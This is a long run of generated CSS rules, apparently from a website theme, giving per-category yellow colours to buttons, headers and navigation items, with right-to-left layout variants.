.rtl .block-header.mt-cat-973{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-973{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-973{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-973{border-bottom-color:#ffd965}
.category-button.mt-cat-975 a{background:#ffd965}
.category-button.mt-cat-975 a:hover{background:#cda733}
.block-header.mt-cat-975{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-975{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-975{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-975{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-975{border-bottom-color:#ffd965}
.category-button.mt-cat-976 a{background:#ffd965}
.category-button.mt-cat-976 a:hover{background:#cda733}
.block-header.mt-cat-976{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-976{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-976{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-976{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-976{border-bottom-color:#ffd965}
.category-button.mt-cat-977 a{background:#ffd965}
.category-button.mt-cat-977 a:hover{background:#cda733}
.block-header.mt-cat-977{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-977{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-977{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-977{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-977{border-bottom-color:#ffd965}
.category-button.mt-cat-978 a{background:#ffd965}
.category-button.mt-cat-978 a:hover{background:#cda733}
.block-header.mt-cat-978{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-978{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-978{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-978{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-978{border-bottom-color:#ffd965}
.category-button.mt-cat-979 a{background:#ffd965}
.category-button.mt-cat-979 a:hover{background:#cda733}
.block-header.mt-cat-979{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-979{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-979{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-979{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-979{border-bottom-color:#ffd965}
.category-button.mt-cat-980 a{background:#ffd965}
.category-button.mt-cat-980 a:hover{background:#cda733}
.block-header.mt-cat-980{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-980{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-980{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-980{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-980{border-bottom-color:#ffd965}
.category-button.mt-cat-981 a{background:#ffd965}
.category-button.mt-cat-981 a:hover{background:#cda733}
.block-header.mt-cat-981{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-981{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-981{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-981{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-981{border-bottom-color:#ffd965}
.category-button.mt-cat-982 a{background:#ffd965}
.category-button.mt-cat-982 a:hover{background:#cda733}
.block-header.mt-cat-982{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-982{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-982{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-982{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-982{border-bottom-color:#ffd965}
.category-button.mt-cat-983 a{background:#ffd965}
.category-button.mt-cat-983 a:hover{background:#cda733}
.block-header.mt-cat-983{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-983{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-983{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-983{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-983{border-bottom-color:#ffd965}
.category-button.mt-cat-984 a{background:#ffd965}
.category-button.mt-cat-984 a:hover{background:#cda733}
.block-header.mt-cat-984{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-984{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-984{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-984{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-984{border-bottom-color:#ffd965}
.category-button.mt-cat-985 a{background:#ffd965}
.category-button.mt-cat-985 a:hover{background:#cda733}
.block-header.mt-cat-985{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-985{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-985{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-985{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-985{border-bottom-color:#ffd965}
.category-button.mt-cat-987 a{background:#ffd965}
.category-button.mt-cat-987 a:hover{background:#cda733}
.block-header.mt-cat-987{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-987{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-987{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-987{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-987{border-bottom-color:#ffd965}
.category-button.mt-cat-989 a{background:#ffd965}
.category-button.mt-cat-989 a:hover{background:#cda733}
.block-header.mt-cat-989{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-989{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-989{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-989{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-989{border-bottom-color:#ffd965}
.category-button.mt-cat-990 a{background:#ffd965}
.category-button.mt-cat-990 a:hover{background:#cda733}
.block-header.mt-cat-990{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-990{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-990{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-990{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-990{border-bottom-color:#ffd965}
.category-button.mt-cat-991 a{background:#ffd965}
.category-button.mt-cat-991 a:hover{background:#cda733}
.block-header.mt-cat-991{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-991{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-991{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-991{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-991{border-bottom-color:#ffd965}
.category-button.mt-cat-992 a{background:#ffd965}
.category-button.mt-cat-992 a:hover{background:#cda733}
.block-header.mt-cat-992{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-992{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-992{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-992{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-992{border-bottom-color:#ffd965}
.category-button.mt-cat-993 a{background:#ffd965}
.category-button.mt-cat-993 a:hover{background:#cda733}
.block-header.mt-cat-993{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-993{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-993{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-993{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-993{border-bottom-color:#ffd965}
.category-button.mt-cat-994 a{background:#ffd965}
.category-button.mt-cat-994 a:hover{background:#cda733}
.block-header.mt-cat-994{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-994{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-994{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-994{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-994{border-bottom-color:#ffd965}
.category-button.mt-cat-995 a{background:#ffd965}
.category-button.mt-cat-995 a:hover{background:#cda733}
.block-header.mt-cat-995{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-995{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-995{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-995{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-995{border-bottom-color:#ffd965}
.category-button.mt-cat-996 a{background:#ffd965}
.category-button.mt-cat-996 a:hover{background:#cda733}
.block-header.mt-cat-996{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-996{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-996{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-996{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-996{border-bottom-color:#ffd965}
.category-button.mt-cat-997 a{background:#ffd965}
.category-button.mt-cat-997 a:hover{background:#cda733}
.block-header.mt-cat-997{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-997{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-997{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-997{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-997{border-bottom-color:#ffd965}
.category-button.mt-cat-998 a{background:#ffd965}
.category-button.mt-cat-998 a:hover{background:#cda733}
.block-header.mt-cat-998{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-998{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-998{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-998{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-998{border-bottom-color:#ffd965}
.category-button.mt-cat-999 a{background:#ffd965}
.category-button.mt-cat-999 a:hover{background:#cda733}
.block-header.mt-cat-999{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-999{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-999{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-999{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-999{border-bottom-color:#ffd965}
.category-button.mt-cat-1000 a{background:#ffd965}
.category-button.mt-cat-1000 a:hover{background:#cda733}
.block-header.mt-cat-1000{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1000{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1000{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1000{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1000{border-bottom-color:#ffd965}
.category-button.mt-cat-1001 a{background:#ffd965}
.category-button.mt-cat-1001 a:hover{background:#cda733}
.block-header.mt-cat-1001{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1001{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1001{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1001{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1001{border-bottom-color:#ffd965}
.category-button.mt-cat-1002 a{background:#ffd965}
.category-button.mt-cat-1002 a:hover{background:#cda733}
.block-header.mt-cat-1002{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1002{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1002{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1002{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1002{border-bottom-color:#ffd965}
.category-button.mt-cat-1004 a{background:#ffd965}
.category-button.mt-cat-1004 a:hover{background:#cda733}
.block-header.mt-cat-1004{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1004{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1004{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1004{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1004{border-bottom-color:#ffd965}
.category-button.mt-cat-1006 a{background:#ffd965}
.category-button.mt-cat-1006 a:hover{background:#cda733}
.block-header.mt-cat-1006{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1006{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1006{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1006{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1006{border-bottom-color:#ffd965}
.category-button.mt-cat-1009 a{background:#ffd965}
.category-button.mt-cat-1009 a:hover{background:#cda733}
.block-header.mt-cat-1009{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1009{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1009{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1009{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1009{border-bottom-color:#ffd965}
.category-button.mt-cat-1011 a{background:#ffd965}
.category-button.mt-cat-1011 a:hover{background:#cda733}
.block-header.mt-cat-1011{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1011{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1011{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1011{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1011{border-bottom-color:#ffd965}
.category-button.mt-cat-1124 a{background:#ffd965}
.category-button.mt-cat-1124 a:hover{background:#cda733}
.block-header.mt-cat-1124{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1124{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1124{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1124{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1124{border-bottom-color:#ffd965}
.category-button.mt-cat-1016 a{background:#ffd965}
.category-button.mt-cat-1016 a:hover{background:#cda733}
.block-header.mt-cat-1016{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1016{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1016{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1016{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1016{border-bottom-color:#ffd965}
.category-button.mt-cat-1017 a{background:#ffd965}
.category-button.mt-cat-1017 a:hover{background:#cda733}
.block-header.mt-cat-1017{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1017{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1017{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1017{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1017{border-bottom-color:#ffd965}
.category-button.mt-cat-1020 a{background:#ffd965}
.category-button.mt-cat-1020 a:hover{background:#cda733}
.block-header.mt-cat-1020{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1020{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1020{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1020{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1020{border-bottom-color:#ffd965}
.category-button.mt-cat-1023 a{background:#ffd965}
.category-button.mt-cat-1023 a:hover{background:#cda733}
.block-header.mt-cat-1023{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1023{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1023{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1023{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1023{border-bottom-color:#ffd965}
.category-button.mt-cat-1024 a{background:#ffd965}
.category-button.mt-cat-1024 a:hover{background:#cda733}
.block-header.mt-cat-1024{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1024{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1024{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1024{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1024{border-bottom-color:#ffd965}
.category-button.mt-cat-1025 a{background:#ffd965}
.category-button.mt-cat-1025 a:hover{background:#cda733}
.block-header.mt-cat-1025{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1025{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1025{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1025{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1025{border-bottom-color:#ffd965}
.category-button.mt-cat-1026 a{background:#ffd965}
.category-button.mt-cat-1026 a:hover{background:#cda733}
.block-header.mt-cat-1026{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1026{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1026{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1026{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1026{border-bottom-color:#ffd965}
.category-button.mt-cat-1027 a{background:#ffd965}
.category-button.mt-cat-1027 a:hover{background:#cda733}
.block-header.mt-cat-1027{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1027{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1027{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1027{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1027{border-bottom-color:#ffd965}
.category-button.mt-cat-1028 a{background:#ffd965}
.category-button.mt-cat-1028 a:hover{background:#cda733}
.block-header.mt-cat-1028{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1028{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1028{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1028{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1028{border-bottom-color:#ffd965}
.category-button.mt-cat-1033 a{background:#ffd965}
.category-button.mt-cat-1033 a:hover{background:#cda733}
.block-header.mt-cat-1033{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1033{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1033{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1033{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1033{border-bottom-color:#ffd965}
.category-button.mt-cat-1035 a{background:#ffd965}
.category-button.mt-cat-1035 a:hover{background:#cda733}
.block-header.mt-cat-1035{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1035{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1035{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1035{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1035{border-bottom-color:#ffd965}
.category-button.mt-cat-1036 a{background:#ffd965}
.category-button.mt-cat-1036 a:hover{background:#cda733}
.block-header.mt-cat-1036{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1036{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1036{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1036{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1036{border-bottom-color:#ffd965}
.category-button.mt-cat-1037 a{background:#ffd965}
.category-button.mt-cat-1037 a:hover{background:#cda733}
.block-header.mt-cat-1037{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1037{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1037{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1037{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1037{border-bottom-color:#ffd965}
.category-button.mt-cat-1038 a{background:#ffd965}
.category-button.mt-cat-1038 a:hover{background:#cda733}
.block-header.mt-cat-1038{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1038{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1038{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1038{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1038{border-bottom-color:#ffd965}
.category-button.mt-cat-1039 a{background:#ffd965}
.category-button.mt-cat-1039 a:hover{background:#cda733}
.block-header.mt-cat-1039{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1039{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1039{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1039{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1039{border-bottom-color:#ffd965}
.category-button.mt-cat-1040 a{background:#ffd965}
.category-button.mt-cat-1040 a:hover{background:#cda733}
.block-header.mt-cat-1040{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1040{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1040{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1040{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1040{border-bottom-color:#ffd965}
.category-button.mt-cat-1041 a{background:#ffd965}
.category-button.mt-cat-1041 a:hover{background:#cda733}
.block-header.mt-cat-1041{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1041{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1041{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1041{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1041{border-bottom-color:#ffd965}
.category-button.mt-cat-1042 a{background:#ffd965}
.category-button.mt-cat-1042 a:hover{background:#cda733}
.block-header.mt-cat-1042{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1042{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1042{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1042{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1042{border-bottom-color:#ffd965}
.category-button.mt-cat-1043 a{background:#ffd965}
.category-button.mt-cat-1043 a:hover{background:#cda733}
.block-header.mt-cat-1043{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1043{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1043{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1043{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1043{border-bottom-color:#ffd965}
.category-button.mt-cat-1044 a{background:#ffd965}
.category-button.mt-cat-1044 a:hover{background:#cda733}
.block-header.mt-cat-1044{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1044{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1044{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1044{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1044{border-bottom-color:#ffd965}
.category-button.mt-cat-1047 a{background:#ffd965}
.category-button.mt-cat-1047 a:hover{background:#cda733}
.block-header.mt-cat-1047{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1047{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1047{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1047{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1047{border-bottom-color:#ffd965}
.category-button.mt-cat-1046 a{background:#ffd965}
.category-button.mt-cat-1046 a:hover{background:#cda733}
.block-header.mt-cat-1046{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1046{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1046{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1046{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1046{border-bottom-color:#ffd965}
.category-button.mt-cat-1050 a{background:#ffd965}
.category-button.mt-cat-1050 a:hover{background:#cda733}
.block-header.mt-cat-1050{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1050{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1050{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1050{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1050{border-bottom-color:#ffd965}
.category-button.mt-cat-1053 a{background:#ffd965}
.category-button.mt-cat-1053 a:hover{background:#cda733}
.block-header.mt-cat-1053{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1053{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1053{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1053{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1053{border-bottom-color:#ffd965}
.category-button.mt-cat-1054 a{background:#ffd965}
.category-button.mt-cat-1054 a:hover{background:#cda733}
.block-header.mt-cat-1054{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1054{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1054{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1054{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1054{border-bottom-color:#ffd965}
.category-button.mt-cat-1055 a{background:#ffd965}
.category-button.mt-cat-1055 a:hover{background:#cda733}
.block-header.mt-cat-1055{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1055{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1055{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1055{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1055{border-bottom-color:#ffd965}
.category-button.mt-cat-1056 a{background:#ffd965}
.category-button.mt-cat-1056 a:hover{background:#cda733}
.block-header.mt-cat-1056{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1056{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1056{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1056{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1056{border-bottom-color:#ffd965}
.category-button.mt-cat-1057 a{background:#ffd965}
.category-button.mt-cat-1057 a:hover{background:#cda733}
.block-header.mt-cat-1057{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1057{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1057{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1057{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1057{border-bottom-color:#ffd965}
.category-button.mt-cat-1058 a{background:#ffd965}
.category-button.mt-cat-1058 a:hover{background:#cda733}
.block-header.mt-cat-1058{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1058{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1058{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1058{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1058{border-bottom-color:#ffd965}
.category-button.mt-cat-1128 a{background:#ffd965}
.category-button.mt-cat-1128 a:hover{background:#cda733}
.block-header.mt-cat-1128{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1128{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1128{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1128{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1128{border-bottom-color:#ffd965}
.category-button.mt-cat-1060 a{background:#ffd965}
.category-button.mt-cat-1060 a:hover{background:#cda733}
.block-header.mt-cat-1060{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1060{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1060{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1060{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1060{border-bottom-color:#ffd965}
.category-button.mt-cat-1061 a{background:#ffd965}
.category-button.mt-cat-1061 a:hover{background:#cda733}
.block-header.mt-cat-1061{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1061{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1061{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1061{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1061{border-bottom-color:#ffd965}
.category-button.mt-cat-1062 a{background:#ffd965}
.category-button.mt-cat-1062 a:hover{background:#cda733}
.block-header.mt-cat-1062{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1062{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1062{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1062{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1062{border-bottom-color:#ffd965}
.category-button.mt-cat-1127 a{background:#ffd965}
.category-button.mt-cat-1127 a:hover{background:#cda733}
.block-header.mt-cat-1127{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1127{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1127{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1127{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1127{border-bottom-color:#ffd965}
.category-button.mt-cat-1064 a{background:#ffd965}
.category-button.mt-cat-1064 a:hover{background:#cda733}
.block-header.mt-cat-1064{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1064{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1064{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1064{border-left:none;border-right:4px solid #ffd965}
